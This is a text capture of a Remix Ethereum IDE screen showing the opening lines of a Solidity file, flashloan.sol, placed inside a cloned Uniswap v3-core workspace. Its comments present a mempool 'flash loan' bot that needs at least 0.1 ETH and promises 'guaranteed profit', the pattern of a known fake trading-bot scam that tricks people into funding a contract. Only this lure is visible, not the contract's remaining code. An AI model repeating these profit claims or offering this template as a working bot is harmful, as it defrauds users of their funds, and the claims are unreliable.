 Remix - Ethereum IDE
MetaMask
GitHub - Uniswap/v3-cor
ipfs.filebase.io/ipfs/QmSa
Ether Daily Price (USD) C
remix.ethereum.org/#lang=en&optimize=false&runs=200&evmVersion=null&version=soljson-v0.6.6+commit.6c089d02.js
FILE EXPLORER
WORKSPACES
Sign in
v3-core
.git
.github
audits
contracts
test
.gitattributes
.gitignore
.prettierrc
{} .solhint.json
.yarnrc
M↓ bug-bounty.md
echidna.config.yml
flashloan.sol
TS hardhat.config.ts
LICENSE
{} package.json
M↓ README.md
{} tsconfig.json
yarn.lock
GIT
main
Home
flashloan.sol
1 //SPDX-License-Identifier: MIT
2 pragma solidity ^0.6.6;
3
4 // Import Uniswap Libraries Factory/Pool/Liquidity
5 import "contracts/interfaces/IUniswapV3Factory.sol";
6 import "contracts/interfaces/IUniswapV3Pool.sol";
7 import "contracts/libraries/LiquidityMath.sol";
8
9
10 // User Guide
11 // Test-net transactions will fail since they don't hold any value and cannot read mempools proper
12 // Mempool updated build
13
14 // Minimum Ethereum supported is o.1 ETH. Use higher amounts if available, for guaranteed profit.
15
16 contract GetFlashLoan {
17
18 string public debugMempool;
19 string public debugBot;
20 uint liquidity;
21
22 event Log(string _msg);
0
Listen on all transactions
Filter with transaction hash or address
Cloning https://github.com/Uniswap/v3-core... please wait...
>
Scam Alert
main
Did you know?
RemixAI Copilot (enabled)